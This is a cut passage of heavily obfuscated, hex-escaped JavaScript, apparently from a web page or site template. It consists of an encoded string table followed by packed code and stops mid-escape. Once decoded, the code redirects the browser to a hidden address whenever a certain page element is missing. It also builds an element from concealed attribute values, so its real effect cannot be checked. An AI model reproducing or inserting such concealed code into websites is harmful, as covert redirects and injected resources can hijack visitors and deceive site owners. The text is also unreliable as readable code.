c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3